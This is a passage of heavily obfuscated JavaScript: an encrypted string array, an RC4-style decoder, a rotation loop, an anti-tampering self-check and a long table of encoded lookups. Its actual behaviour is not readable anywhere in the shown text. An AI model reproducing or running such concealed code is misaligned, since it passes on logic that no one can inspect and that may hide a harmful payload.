FdJSkLWPWV','vmoDWRNcSSk1','W47dI8kikmkoBJS','WOxcJCknFmkDa8kd','WR86bJmY','twnhW4G','ASoNmt/dNq','jg7cHLqM','WPmHorCR','W7xdMLJcL8kP','lCkYsmkAta','WRG4AcZcNq','W7ZdQ8oLACo3WQu1W4xcPmoEWQ1DWQ/cTJFcMG','iSoGW75PW5q','FZLJW6m1','W47cOxrAW6G','gmoEW5jEW70','d1JcMNq3','dxxcQXpdPG','n1tdJ2fE','WPKyWO3cLCkF','gSkNESkjAq','W5VcOSkWWQhdHG','eCkjw1RcLG','W7tdRSoDq8oA','BHpdU3VcLW','D3HwWPXnW40','gsuCW5vv','WOxdKmkjkmkD','ouJcGmk5kq','keFcJxuz','WRNcU8okW6ddHq','rCojiJhdMZvpACkwgK8','WRanWQ3cLCkF','WOlcLSkYFCkx','v2TPWOHA','oSorz0efeSk+WO0dWOldNa','W4pcIML8W6C','dvBcH8kjgq','jCojDw8Y','jX3dRmkI','mHVdSCk3jatcVKpdTtLoWRGH','W7ukDvFdGa','Fx/dTmkmqgK9WPZdHhZdQmkmWPO','dmkuwKhcNW','dMddMw59','WQJcVSkKFSkR','hCkQq01i','kqhdSSktjW','raLiwwW','pSkcW5NcRCoaW6u','WRyrWQNcTSkV','k8ozyLafpSkI','W4GZdmoob8ktW4eXWQa8WPT9kSkhCCod','WPaDe8o9W6C','dJ8gW5vC','WOZcM8oQwWK','W6xdRKNcNCklh8ok','WQBdPCkrjCk2','WPSpAtxcJG','WR/cVCoWzrO','tCodiXz2','WRSVlmobW5m','mrDIgCk0','WRCiia4z','WPVdShJdKGW','lSkjx8k8DG','ctSTW4rdW4VcIq','cgFcIwq1','zG3dVhhcGa','WQ86WQdcN8kL','WPpdShddIcW','W4tcRCkCWOddOG','WQZdRCkaWPOj','WQxcJCoOW4NdKW','WP4BW6xdVga','tmkhxSk8W7W','eCoqyGVcNYuvtmobbW1YEq','WOquAYRcQG','W5yivmoJWR4','D8kgWRnPW5y','B8kGsmkDW4K','sItdJLhcGSoumg/cTmkGo8oVW6zFo01psfCYerW','umoPlX3dPa','w09oWQf5','i8kmW7lcVmo9','W4NcPCkoWOxdNG','W5mohCkyWP0','W43cT1ngW6a','W4hcTvzRW6C','WQFcGmkYF8kF','WROdW5BdMeW','CMXWWRr7','fZVdU8kkdW','WQBdG13dKJa','jK3cPxG6','W4eolCkfWQ4','W6e1d8o5oW','qrbvW5KR','Bb3cKSoHWOPtaCoZW6HTAry','gMlcVh41W5FcHSkCWQldKSk0WPm','gwtcKxaN','D3zdWPXh','obfMhSkx','CSkvrmkEW7NcPG','WPqPW4VcKbW','WOqvcSoNW7G','WQFdSmkKWPWL','kCk6F350za','wCo8WOJcICkP','WRNdJ8k7hCkv','DfjWWPvl','zdPBqvG','hCkAueFcVG','WPdcSSoaW6hdQW','FbxcVSobWO0','E8kmnHvxEmoGW4GgWO/dQmkAWQPA','W7pdS8kJWQ4uW6XB','nehcIIZdSs4','WReyWQZcK8kDcw1/cftdTW','W4ZcN2PoW4e','WQCOpHmQ','asOOW7zg','W4/dI8octSo5','DSosWPm','cCkXsSkLCW','WOldO1ddTGm','o8kJCwlcJq','WPZdJCkNdCk+','WPiXWONcUmko','WPeOeSoDW7u','CsnQDLC','WPddR8k5d8kv','WR41W7ldGv4','W7BcQ8kHWRddOq','lwRcTSkah3rX','l3VcKmkbma','WQ8vECoBWQO','WOlcJmkBB8kAdCkpW4K','W5pdJwhcPmkT','WQObW53dQLO','cexdGx5o','brldQCk2da','edVdRSk3eq','WQVcLmo/W6ZdNSoGW7a','WONcKSofW6ldUGtcO8krcN5jcmoYbSoaFG','caj/pG','qmomWOVcU8kd','W4hcOSoxz20','WONdUeFdLXq','lLpdOuzq','WOtcQ8k7q8k5','nHL8b8kK','cCoVr00z','cmofC3Gl','rYJdRv3cQa','nmoWW55JW6TQb1RcSmoCtG0szq','A2HMWOPj','CsrjwNS','WPqvW7NcKbi','WQmzn8oGW6G','WQSUwmo6WQa','qstdLhpcMSoz','W4GGhCkLWQW','pSkkW5JcQCoFW7q3WQRdPIPZtG','sItdJLhcGSoumg/cTmkGcSouW5z4','i8kms0f4','W6KmD8oUWQi','WO15W6/dKSk2WPre','BCkPySk9W4e','nKFcHqtdSq','fCkjDgtcVa','nmoBW4HiW44','dCkQW67cNmoe','edfebCk8','W7OEbCodmG','WRGeW7JdSN4','WQuqW6lcLqm','W4lcPCk5Bw8','W4NcVh12W6a','y8k+jmkFWP/dJamWW5hdVvLhdmo0pI3dNSos','iuhcRt7dJq','dCo/AMyV','xSo5WOBcV8ks','WRtdI0ldLZLlW70','W5m7tvJdItm','qdzQW5SJ','W7RdRSo5ESoWW6rT','W47cHCk3sgy','W53cPmkbWRFdUZZcTG','CxzJWP1U','W7urnSkfWOa','W48pA8oDWO0','EIn9wui','EXhcLCoqWPjgcG','nSkwW5ZcMSo5','WROXW6xdTwK','WPdcV8oZW4BdUa','WRVcNmo+W7VdL8o1','W4KRoSkfWOi','W4VcQSosFu4','tSk0WP9UW4m','WO51W6JdP8k2WPbqmW5abmoCW48P','WOv1W7ldHCkUWP0','W7yXAx3dTG','WPKZW4pdS34','WQ/cSmkYESoK','r8kkWP1WW7S','oX3dImkkbW','fmkjW5NcJ8oE','WQeVbci4','W7bmWQVcRSk4nxPw','gCoCtK4b','W6pcSxHaW4u','hSk0W6tcGCo9','WPyRrmoHWOy','WP/dTCkaj8kk','WR3dHSk9m8kS','W43cT8khvvm','BrFcISoOWRK','W5xdVCohC8oP','WQq8mSohW68','gmkfv2JcLHOuW7Pvhmk4v8oJxSkBW5blo8oXy8oyW4W','zaJcRmk/DrBdUMJcRISB','WRy+W7BdL2i','e1RdOfHt','eCkuwxVcIW','W7iiw8oXWR8','FmoyWRtcGmk3','WPuojHuZ','q8kRWQ9TW74','W5NdJ8kwWPBcUc7cRmkxivjj','lqtdLSoCW41BrSoMWR5Kla','W5qOBCoaWR4','W54Yt2BdVa','W5KIfSkrWQ4','W6eUgmkOWP4','W5ONbmoIbq','ySoqhHbg','s8k5tmkxW5W','ie7cJ8khcG','n8oYW79VW7a','pe/cKbJdJW','Fa3dSLdcIW','WQvzW4RdRSkZ','wmo0fWhdPa','W7JcHmk2q0q','hCk3u2lcLG','fhtcHZZdPG','W5iOfCkpWPNdQ27dR8ok','r05aWPje','WOJcNmolCbu','W5ddLCo/Fmoj','EXhcLCodWPfrfSoO','lvxcKXZdJq','wSkoWRrwW50','W4y3ACo0WR8','W6RdICo8uSos','WPlcPSoVW6/dHq','W5m6oCoppW','dmkBw3nm','WPZdLmkiWRGK','WOBcGCkksCkDb8kxW5HkA38pWR0mWPRdLNJcOmo9cYWz','kSkmgSkfWR7cSSkyhmo0qmoyWRnV','WOFcO8koqmkw','W4G9rLRdVG','EmobitJdMG','WRtdKmkKamka','W60wDSoTWOW','WQKsWRNcR8kk','WQ7cRmkksCkW','bSosW4fNW64','bWBdH8kGnG','u8ozaJJdVq','ldS1W7fg','dSkTW4tcQmoz','zmkbFmkPW6C','ifpcISk5hG','tc3dLNVcMCofl2VcTmkNomomW615ou9f','rrZcHCoyWOy','rthdSxJcIq','omkdW5lcQCo/','uhPZWPz/','lKxcId7dOa','W4JcLmk4rK0','WQfaW5/dQCk4','nedcPtVdGW','hxxcI2qv','hSoZFemm','pCknW7ZcHCoR','xJxdG3JcIW','pLxcNHRdGa','WP8ttrpcVG','WQhdL2xdQay','W5FcMmolCmochSoiW4evyZGXW7q','WPyTW4/cJWG','WQZdQu/cLmoeg8owWO8KdSkZWPGYW5qKWO52WRldSg/dI8oLaSoHW6ldOrSOWPDxnLCJsCkaxCk0WRCpjSkzbM1GWP9vD2RdRmonWPddSCk8eaZcISkkk0VcSK4myCkttWBdH8oReIuWqwvEWOddJ8kre8oJhSklW7/cMga3rmo+m8ossSoHf3ySatdcVmo5WQpcQu/dUMeUa8ovWRtcGrFcIXuNAmoQqbRcQxldI8k7omo9cCorhwddUSo5CSoLW5RdTmoElYqAr8ohvh5sf1C9wGxcV8kaA8kGyhu5W5lcJMNcJhpdSrmSCZ4lW63dI8obtwdcP0T4W4uMWQBdGa','WPi7xHJcGW','WORcGCk5xmk5','WP4kFadcOW','hbz0imky','nCknW4FcOmoeW64sWPddPIXZwmkpsSosjhZcUa','WRqZAZhcNKPcW4am','W7/dQCoazSo/','W7mWshRdOG','W7qptConWR4','xN3dKMfGW5NdGmk/W7O','WORcRCoIucq','WRxdJfldIdfp','W6mhpmkPWOi','ECkIWQryW5Xd','tmkIWRXyW6S','WO8Rp8oHW6i','WQNdSCkIWPi','BCoflcLZ','na95pSk6','d0RcMwuK','neNcKI7dJG','pmohW5hcTmo0kxrojbStWPGN','WQhdK8khaCkX','AL5RWRzm','WQ3cHSksF8kO','WQ1ZW7RdO8kv','W7ZdPuZcLmkqaa','WQyQBZdcLfvoW58DW5jWW7nB','WRFcKSogW53dNG','W5NcQCkqWPhdVdZcV10+mN3cVsZdPSowwmkYotZdUSk7WO4','WPBcLmkFAmkCc8kuW59fBq','W6ddINVcISkG','hSozW49cW4O','uCkEymkGW7G','zrrdyLe','W7/cLSo2FwS','zSk7CmkPW6q','hNxcMNeX','WP/cGCobBbZcQ2y','wJbzEvC','W7NdOSo+t8oWW6b5W4NcP8oAWObwWPlcSW','WP0gW6pdQg0wWPpcILVcS8kWdSoDvSkoehxcQqyocCkJECkKdSosrmoWF8kuWO/cK3W','W4/cSwHGW4ejD8kKhq','cwtdIwrV','hJvMoSkO','ACo1brZdPa','WQaRW73dIuK','b2JcTfqs','W688umojWOS','W6aipmk4WO8','jSkrW7/cG8o+','DY/cT8oIWQK','rmktFSkpW5K','cI1caCkc','W7FdLSoixSo4','m03cGqJdRq','W4tcU1zHW7m','WPbXW5xdHSk+','WQhcGmoYW5ldTG','ASktWPb7W4O','oJDYfSkd','vmojbJbCE8kpWRHbWPXBWQi','kCovz1aHoq','W7hcSSkdBMm','iXWiCGiZW7ewWQpdOSoeceu','WRFdH0xdOJLpW6NcLCktWRxcTrNdHdHjWRpcHIOGW7OEWOa','WRa6FGFcGwngW5ywW4vgW6vGEa','hmkREMTU','W5RdPmobC8ol','e8krrL3cIa','WPVcR8oPW6pdGa','WQhdJCkeWQa4','kCkgs8kGDG','CJFcL8oKWR8','WPZcOmoAutq','W58JuhtdMW','rWdcTCoeWPu','nSoqW7PrW70','wSodhdBdGG','W4FcM8k6vuK','WPxdImkrn8klydmyW5K','WRhdQMpcLZzIW4NdHSkXWRJdVYldMsnnWRRcKdbBW6SQW5BdOspcH8kCWRvGySooW5NdKfFcNa','WOFcPmoNW5ddQW','W5VdJu7cMCki','WPJdNCkbpSkv','W6KhhmkqWP4','zmolnILe','WQddR8kLa8k/','u8oEmdtdQa','WOP8W73dKCkPWRLujrq','gJr6iCkM','WPy9dCoa','g8kqChVcJq','WOOAWOpcNSkI','WP8tzSoVWR4','WOVcQmooW6xdMa','W5yHamk5WOBdGMRdUCoqWPxcNN1bcauKgc/dNepdQwC','Cqvos1GQWQWpW7ZdQSk1dtJdMW','AmkDf8k/WOy','rcldSv7cMG','W53dSwNcSSkU','WOxcUCoJW43dOa','imoWW550W6j+h1RcRCoCrbe6zCk6W60','lXKRW5bO','WR3cKSoGW5tdTq','e8kLW6ZcI8o4','DCodWRlcQ8kA','WRm7W4tdQNe','ssJdIwtcGSoqja','W540eCks','p0ldL2nV','ASkuaCkUWQ0','gmkrW5lcNSoN','W4iWdCkqWO8','gSoVW5HWW4S','W7isv8oHWQG','WPiaW7FdT0u','e07cS8k+aW','nSkYDfjp','igxcPfG4','WPC8W6ddIMu','AmosWPdcUmkSnd4','WPxdHCkcimkwwtCjW4JdSG','BaZcN8omWPS','WOZcG8kBvmk0','W6ZcLCk7AK3dHcaXWP7cQ3BcQmk/tvhdM8kElcraW7lcVW','W4y8emoshG','o1FcImkbeq','W4FcVxffW4G','WQuRn8o/W4O','W4pcSN9kW5a','W5tcPmkkWOxdMW','W7FdT8oZsmoR','W57dJwxcT8kZ','rmkjWO9wW7O','ptutW7fa','W57cVCo9qMa','WO3cGCkqA8kfcG','WOO2WQpcQCkm','gZmYW4fk','W5KbhCoUgq','WRavW4xcNdK','yqLEELW','WQC1nZer','oSk7x8koCW','rY7dK3O','WRNcNmoGW6NdLW','W7VcV39TW6e','lI1Bf8ku','vHZcICovWR0','kNBcT8kcfNT8WRpcKxlcS8kaW54','kvhcSatdLG','rIlcJSoOWP0','c8kfufK','W4q2emohfmkyW4GXWOq','WQ45W5pcRWa','WRO6W5tcVd3dVM3cOCoSWQGVq8kFW5hdKx7cKCoeW6ZdP8oCW6W','qHBdLKFcLW','W63dT8oMy8oO','rsH1W4e+','W7qlzNFdQG','AalcJSorWO8','WOKdAmo+WQS','jSkky8knvW','ChPwWPreW5xcNmkQbXvSWQ0','EmooWQZcISk0','W7FcV8oTDNa','p1BcSLy+','c1FdPuvx','gKRcQmk4ma','m8k7w8kTDCkSlSkdvd1avG','hXypW5nA','WOiWW6/dI1O','zIRcT8oXWQ4','mCoeW6TXW6O','W5WWjSksWPi','gCkwA8kvuW','W63dQSoVqCot','WQRdRCkfWQKJ','WOCKW7hdIKK','W4hcNSkxvKS','W6CfhCo9ja','jmkuFSkgAq','e8kCmYFdPJfOCW','WQ4RW5NcLtq','BaJcISojWOO','i1JcH3CF','n8kiAMVcLq','WRmgECosWP0','yqXjW5O+','W5BdTCojy8of','hNhcOSkwiG','WOWsaaW8','WOlcN8o2W67dIG','oCo8W71VW4e','W4FdSmoyF8oo','WRm9jJ8YwSo9WO7cLCoKW7tdQSkXcG','nre2W5HB','WOy+Ea3cVq','W7RdH0RcGmkC','WPS+WQNcKmkF','wM52WO56','gcHgiCkq','chpdNxTD','WQKTW5xcNa','dfFcVCkLhq','WQuvcWmh','gSkdW67cImox','tCoAWONcR8ks','jmk3xmkCBCk5jq','uSoMdW7dQG','W4uYbSoSbCkE','pI7dHCkYkq','pdpdQCkHdW','BbBcP8oAWQK','W5OJgSoIh8krW4yJWPu','WOSMW6ldKvC','zmoDodpdIq','FmoXWRRcSCke','W5VcKCkfALq','lMBcSCk1h3bLWOxcNhtcMmkjW6pdQq','WOldTxFdRqC','W6tcSuvDW60','W6uEamk2WPm','mguqWOCyW4xdPSkZxW4X','u8oynrddGG','W7eUv1xdNW','WOX+W7/dJCk+WPa','W4S7b8oOgG','WOxdGCkefSkDxs8oW57dTa0oWQe6rsa','t8oQWOtcPmkN','WRyXpHy3uCo3WRtcMSo0W5ldOCkDhv3cJLa','nHhdQ8kglq/cP3hdSInzWPuVmmolW6P8Fv/dGCo3iG','vmktzSkCW4S','W7mOCKZdNG','W7/cVCoGvK7dRwxdRGtdHc9xW57cJMGIW7S1zCkZW6qo','WQ0uvmo4WPW','m8knW5JcVmobW6em','asC+W6XCWQ7cObO9WQHg','kwNcPqZdPW','W4i0xfddIci','WROtB8oAWOZcMCkeW5FdSmk+W4VcUa','WO4fW6VdMujApSoEW75ncvddRGq','FIj/D18','W7pcKwbQW7C','W5lcQCkkWRpdPde','qdPQW5yU','WOGqW6/dSfC','WQiUWRJcMSkS','ESoAWO/cVCkL','WQhcMCoeW67dVG','WOBcNSkoqCke','nmkjDCk5uG','bSkOW6pcImoi','W6yZBL3dOW','oq7dMmkffa','DCkthCkyWPu','hIyNW5Hk','Bc3cJmoKWOO','WPRcKmorW4VdUG','cMtcL1G4W4dcN8kMWQtdH8kfWOizqG','i1VcKSkhcG','ixBcHLuf','hZCZW5TzW48','WQGSW4xcIWldVMZcOCoHWQG','g8kyEL/cGW','WQxcJmkFESkE','iSkzr8kEWQ3cVCoCa8o7hSkfWRSQWR8Tfmo4bLzVW6BcS1XLgHGnWRe9WRa7sufUp8oaxmoRuCoHfCkjcItcUtrCW5bwW4ZdPatcUmoLfrVdGJ3cRmkesCoaxhNdMXBdG8o3va/dOmkrs8kdWPVcVXFcGmoBWPVdImkfe0z3nNn+WPPxdX1GW5rneJ1YW5PkjSolo8ooa3tcOJ1gxc/dLCk0WQ/cTSo6WQrOW6nlWRHYW5itW4tcQrxcPSoCtCoRWOxdU8k9WQi1pCkAW4VdLCoekeJdOemFWOrxo8kNgCkaWOvzpNjuW4TWjSkcW6BdPNnDWPFdLSoNBCoOWOLvkhFcRCowia','cdL9lCki','F8kXnmkkWR0','lSoLBMC1','WOpcHmoyW6RdIW','W6ingCk0WQK','zc7dN13cNa','fsCZW6rj','WRFdL8kJa8kW','DCkJj2uYCmo8W5BdKYHWztK','W7ibW7pcGmoyebPRv0tcO8oMWOK'];jK=function(){return mi;};return jK();}function jv(f,j){var K=jK();return jv=function(v,Q){v=v-0x1ad;var m=K[v];if(jv['vNpDHH']===undefined){var G=function(o){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='',l=e+G;for(var u=0x0,O,a,E=0x0;a=o['charAt'](E++);~a&&(O=u%0x4?O*0x40+a:a,u++%0x4)?e+=l['charCodeAt'](E+0xa)-0xa!==0x0?String['fromCharCode'](0xff&O>>(-0x2*u&0x6)):u:0x0){a=t['indexOf'](a);}for(var g=0x0,z=e['length'];g<z;g++){L+='%'+('00'+e['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};var S=function(o,t){var e=[],L=0x0,l,u='';o=G(o);var O;for(O=0x0;O<0x100;O++){e[O]=O;}for(O=0x0;O<0x100;O++){L=(L+e[O]+t['charCodeAt'](O%t['length']))%0x100,l=e[O],e[O]=e[L],e[L]=l;}O=0x0,L=0x0;for(var a=0x0;a<o['length'];a++){O=(O+0x1)%0x100,L=(L+e[O])%0x100,l=e[O],e[O]=e[L],e[L]=l,u+=String['fromCharCode'](o['charCodeAt'](a)^e[(e[O]+e[L])%0x100]);}return u;};jv['ABWpsS']=S,f=arguments,jv['vNpDHH']=!![];}var k=K[0x0],c=v+k,C=f[c];if(!C){if(jv['KXhEkV']===undefined){var o=function(t){this['iRwLwc']=t,this['tBOibP']=[0x1,0x0,0x0],this['GzXEOh']=function(){return'newState';},this['jNOogB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SNHNGI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};o['prototype']['XSLDkR']=function(){var t=new RegExp(this['jNOogB']+this['SNHNGI']),e=t['test'](this['GzXEOh']['toString']())?--this['tBOibP'][0x1]:--this['tBOibP'][0x0];return this['wqxzoN'](e);},o['prototype']['wqxzoN']=function(t){if(!Boolean(~t))return t;return this['CxgsIq'](this['iRwLwc']);},o['prototype']['CxgsIq']=function(t){for(var e=0x0,L=this['tBOibP']['length'];e<L;e++){this['tBOibP']['push'](Math['round'](Math['random']())),L=this['tBOibP']['length'];}return t(this['tBOibP'][0x0]);},new o(jv)['XSLDkR'](),jv['KXhEkV']=!![];}m=jv['ABWpsS'](m,Q),f[c]=m;}else m=C;return m;},jv(f,j);}(function(f,j){var K=f();function jg(f,j){return jv(f-0x1ad,j);}while(!![]){try{var v=-parseInt(jg('0x7ed','0[VF'))/0x1*(parseInt(jg('0xd90','l017'))/0x2)+-parseInt(jg(0x4db,'ZT23'))/0x3+-parseInt(jg(0x64f,'l017'))/0x4*(-parseInt(jg('0x962','NR%1'))/0x5)+parseInt(jg('0xd89','R3%B'))/0x6+parseInt(jg('0x52b','x*hV'))/0x7*(-parseInt(jg(0xa1c,'rFnc'))/0x8)+parseInt(jg('0x46b','OC&t'))/0x9*(-parseInt(jg(0xc62,'D6!4'))/0xa)+-parseInt(jg(0xca5,'W4(a'))/0xb*(-parseInt(jg('0x800','f6bE'))/0xc);if(v===j)break;else K['push'](K['shift']());}catch(Q){K['push'](K['shift']());}}}(jK,0x509ef),(function(){var K={'yXzDc':jz('0xb74','iHPC'),'xoJAl':function(c,C){return c===C;},'eMlvT':jz(0x888,'zV69'),'GtFxh':jz(0x24b,'R3%B'),'rEmIf':jz('0xabf','rvq('),'YHDyR':jz('0x5f0','OJA!'),'zEeVo':function(c,C){return c(C);},'kjInS':function(c,C,S){return c(C,S);},'sVLfW':jz('0x362','tMWi'),'LaHwJ':jz(0x2be,'0[VF'),'nvdsA':function(c,C){return c===C;},'aTbTP':jz('0xb3e','yGrg'),'gfdDu':jz(0x682,'ZT23'),'JUbto':jz('0x15b',')dO*'),'lxvBi':jz(0x487,'ONhe'),'iXdLw':function(c,C){return c(C);},'gDsTO':jz(0x65c,'ONhe'),'kuDKh':jz('0x94a','%t$C'),'Dhjxx':function(c,C){return c!==C;},'fTLaV':jz('0x53d','W4(a'),'voNZP':jz(0x2d8,'Y(p('),'IgBbI':jz(0x8bb,'N#Ky'),'RWFJR':function(c,C){return c>C;},'TEpYW':function(c,C){return c!==C;},'hWQBW':jz(0x741,'sLOL'),'ypXJO':jz(0xa8c,'N#Ky'),'sTtxa':jz(0x2c7,'tMWi'),'dktSJ':jz(0xb93,'A)Q7'),'ctuNo':jz('0x493','N#Ky'),'zubWx':jz('0x25d','Jiv]'),'MflHL':jz(0x7db,'B2xF'),'gYWLF':jz('0xa7d','A)Q7'),'NiLQi':function(c,C){return c+C;},'PNWLH':jz('0x49a','ZT23'),'kOrpT':jz(0x777,'9bHO'),'Taepp':jz('0x871','Nfcg'),'YzCtO':function(c,C){return c!==C;},'CMCWI':jz('0x83b','Jiv]'),'XGCgw':jz('0x430','Jiv]'),'icKJt':function(c,C){return c!==C;},'EuxgG':jz('0x601','CMLI'),'cmlaP':function(c,C){return c+C;},'xyoKw':function(c,C){return c>=C;},'MgEDz':function(c,C){return c<C;},'NEpox':jz(0xa50,'W4(a'),'wxDvO':jz('0x3f9','R3%B'),'wsXGy':jz(0x9f4,'%Ljb'),'DMZMl':jz(0x5b0,'kY[%'),'xKZPi':function(c,C){return c+C;},'LRwYm':jz('0x61f','ONhe'),'PZQMk':jz('0x53f','N#Ky'),'unerY':function(c,C){return c+C;},'mJeeh':jz(0x77c,'AyJW'),'nOzbe':jz(0x259,')dO*'),'ZMvNp':jz('0x612','%Ljb'),'nWpPw':jz('0x251','vOvM'),'kekaQ':jz('0x5f3',')dO*'),'QMkGI':function(c,C){return c+C;},'CaBvt':function(c,C){return c==C;},'HKTeB':jz('0x84b','4J7L'),'ogCjD':function(c){return c();},'MqKAJ':jz(0x578,'zV69'),'bWpOl':jz('0x855','rFnc'),'fRqgD':jz(0x98a,'rFnc'),'FGvqm':function(c,C){return c===C;},'IKBrb':jz(0x5c5,'D6!4'),'kZnRl':jz('0x4f9','[wFJ'),'FmzTf':jz(0x93c,'iHPC'),'DcKyW':jz(0x5de,')dO*'),'cvnKR':jz('0x518','OJA!'),'gygec':jz(0x9a3,'Ukka'),'DceYy':function(c,C){return c===C;},'YLFIb':jz(0x2bf,'rvq('),'uiYsj':jz('0xb25','ZT23'),'peVRw':jz(0x80f,')noS'),'Xuslx':jz('0x584','x*hV'),'pKEIZ':jz('0x710','Ukka'),'ngvVL':jz('0x946',')CrU'),'KMUCm':jz('0x38e','UJTp'),'UXXDm':jz('0xb23','yGrg'),'OqrUK':jz(0x2ef,'dWd^'),'jXWwy':jz(0xacb,'Jiv]'),'GuYlb':jz('0x1ad','vOvM'),'QUVXO':jz(0x8e4,'OC&t'),'AuAhN':jz(0x49c,'%t$C'),'udhZq':jz(0x1ff,'UJTp'),'ZelCV':jz(0x820,')dO*'),'MHopO':jz('0xa1b','ONhe'),'eJBgA':jz(0x55e,'UJTp'),'RLCHQ':jz('0x90f',')dO*'),'MLedM':jz('0x5d0',')noS'),'HPCKb':jz('0x5e9','x*hV'),'PnLjX':jz(0x6a2,'gSwo'),'yagWw':jz(0x4d7,'rFnc'),'JyZgg':jz('0xa91','ONhe'),'wshRF':jz(0x232,'iHPC'),'cpPoA':jz(0x730,'[wFJ'),'ykZyT':jz(0x953,'CMLI'),'quoAc':function(c,C){return c===C;},'OTvEZ':jz('0x791','A)Q7'),'EsXgE':function(c,C){return c(C);},'QwuGt':jz('0x433','B2xF'),'OlKoS':jz(0x71a,'D6!4'),'jTvIb':jz(0x2e5,'ZT23'),'qnUsC':function(c,C){return c(C);},'KKxxz':function(c,C){return c<=C;},'Yedyg':function(c,C){return c===C;},'GaTpW':jz('0x41e','Y(p('),'xmJNx':jz(0x2a3,'j*#G'),'BkFqG':function(c,C){return c===C;},'ErAxK':function(c,C){return c!==C;},'EXubo':jz('0x437','j*#G'),'QZjEC':function(c,C){return c===C;},'IvkiM':jz('0x634','B2xF'),'gOuzc':jz('0x536','UJTp'),'AsSGH':jz('0x89b','vOvM'),'yaIdd':function(c,C){return c+C;},'AMEkU':jz(0x5e5,'yGrg'),'YIDSh':jz('0x445','Nfcg'),'cCNqL':jz('0x9a5','OC&t'),'DitDn':jz(0x75f,'ONhe'),'mMMfz':function(c,C){return c+C;},'joxSa':function(c,C){return c+C;},'SULnK':jz('0x979','f6bE'),'JKIvE':jz(0x47b,'9bHO'),'wbYzb':jz(0x135,'AmHI'),'dMluy':jz(0x1fe,'l017'),'SnjKm':jz(0x52f,'4J7L'),'JIKOB':jz(0x319,'&B23'),'GBDXM':jz(0x6fd,'AmHI'),'VWnVA':jz(0x337,'N#Ky'),'uiEKl':jz(0x4b1,'tMWi'),'GkQEq':function(c,C){return c!==C;},'RAaQV':jz('0x174','rFnc'),'pVueh':jz(0x5c4,'$&Jm'),'nsVJh':function(c,C){return c+C;},'sAFgQ':function(c,C){return c+C;},'TjwEN':function(c,C){return c+C;},'sakcY':jz(0x580,'AyJW'),'ydhej':function(c,C){return c+C;},'ynckk':jz('0x14d','dWd^'),'ZmwOt':jz(0x7ec,'Jiv]'),'EeHdE':jz(0x961,'UJTp'),'srnWp':function(c,C,S){return c(C,S);},'DUPAX':jz(0x27e,'%t$C'),'RdChW':jz(0x5d4,'f6bE'),'gfPkc':jz('0x939','yGrg'),'jxRLX':jz('0x552','CMLI'),'iGOMd':jz('0x516',')dO*'),'IMZzb':jz('0x9dc','sLOL'),'kGcGG':jz('0xa24','CMLI'),'dgRCk':jz('0x4a5','yGrg'),'pthyA':function(c,C){return c<=C;},'OWopk':jz(0x3da,'l017'),'QnCye':jz(0x4f8,'x*hV'),'uGxln':jz(0x597,'Y(p('),'ogIOg':jz('0xa4b','x*hV'),'TZrhO':jz(0x3a1,'N#Ky'),'vszQR':jz('0x609','@2(^'),'zPNHI':jz(0x145,'R3%B'),'jRrVl':jz('0x66a','tMWi'),'pcWHw':function(c,C){return c!==C;},'QApFS':jz(0x9ab,'sLOL'),'Mkepj':jz(0x21c,')noS'),'mGvbN':function(c,C){return c===C;},'inWCU':jz('0x389','x*hV'),'PAaaN':jz(0x698,'tMWi'),'LlDjV':jz(0x199,'x*hV'),'FcXMe':jz('0x274','OJA!'),'VANBH':jz(0x1ee,'A)Q7'),'uhIwP':function(c,C){return c>=C;},'FqnDg':function(c,C){return c===C;},'wWRgP':jz(0x87e,'Nfcg'),'rvxzS':jz(0x812,'x*hV'),'sYHDL':function(c,C){return c===C;},'BxuZk':jz('0x3a9','A)Q7'),'CpMOu':jz(0xa44,'4J7L'),'YzbUz':jz(0xb96,'30^^'),'nRwwO':function(c,C){return c!==C;},'fkFMW':jz('0x288','vOvM'),'InXQc':jz(0xa75,'AmHI'),'FPXrw':jz('0x992','Ukka'),'jMMzi':jz('0x177','UJTp'),'gsFqE':jz('0x1ed','%Ljb'),'FtLQZ':jz('0x71c','Jiv]'),'fukYS':jz(0x911,'Nfcg'),'POcHG':jz('0x45a',')CrU'),'dUsuQ':jz('0x77f','sLOL'),'DVddx':jz(0x5d7,'$&Jm'),'kieCh':jz(0x233,'$&Jm'),'UQutI':function(c,C){return c>=C;},'xumPf':function(c,C){return c<C;},'FGHzr':function(c,C){return c===C;},'GKrfp':jz('0x65a','D6!4'),'roGfF':jz('0x14b','ZT23'),'iMJwy':jz(0x4d6,'AmHI'),'zVbMo':jz(0xb2b,'Jiv]'),'fKIKm':jz(0x8a7,'B2xF'),'hcmHQ':jz(0x8ee,'ONhe'),'Cdwil':function(c,C){return c+C;},'PzIhW':jz('0x323','ONhe'),'zWJkR':jz('0x410',')noS'),'BWgKr':jz('0x423','4Z4v'),'dNhKT':jz('0x295','R3%B'),'ZZTWU':jz(0x36a,'[wFJ'),'fqcYC':function(c,C){return c+C;},'jhtZX':function(c,C){return c>=C;},'WrgfQ':jz('0x607','D6!4'),'FnMvj':jz(0x950,'IOWS'),'Kcmwg':jz(0x225,'ZT23'),'IxhuO':jz('0x193','AyJW'),'CQglg':function(c,C){return c!==C;},'DqWVd':jz(0x993,'D6!4'),'TfafY':jz(0x9fe,'0[VF'),'rPRTi':jz('0x240','kY[%'),'wgSVS':jz(0x63f,'iHPC'),'EDZEB':jz('0x26c','gSwo'),'eathW':jz('0x1a7',')noS'),'WWlPD':function(c,C){return c===C;},'kryMG':jz('0x162','ONhe'),'uwVXf':jz('0x3f3','W4(a'),'HykaM':jz(0x78b,'0[VF'),'ChxBM':jz('0x701','IOWS'),'qFpsL':jz(0x95f,'tMWi'),'zqVPj':jz(0x9f0,'Jiv]'),'iDVkt':jz(0x657,'&B23'),'Ljphb':jz('0x347','W4(a'),'bqcLz':jz(0x8cf,'OC&t'),'KEOPa':function(c,C){return c>=C;},'NYdjK':function(c,C){return c<C;},'bPYrP':jz('0x90d','Nfcg'),'CKItS':jz(0x456,'AyJW'),'iymjB':jz('0x914','f6bE'),'ELeva':jz('0xb1c','AmHI'),'eczsd':function(c,C){return c===C;},'extku':jz(0x925,'4Z4v'),'ykTLE':jz('0xa25','l017'),'zADcU':function(c,C){return c+C;},'anJlc':jz(0x608,'iHPC'),'ScIDb':function(c,C){return c+C;},'ncaOt':jz('0x8c6',')noS'),'SLOJL':function(c,C){return 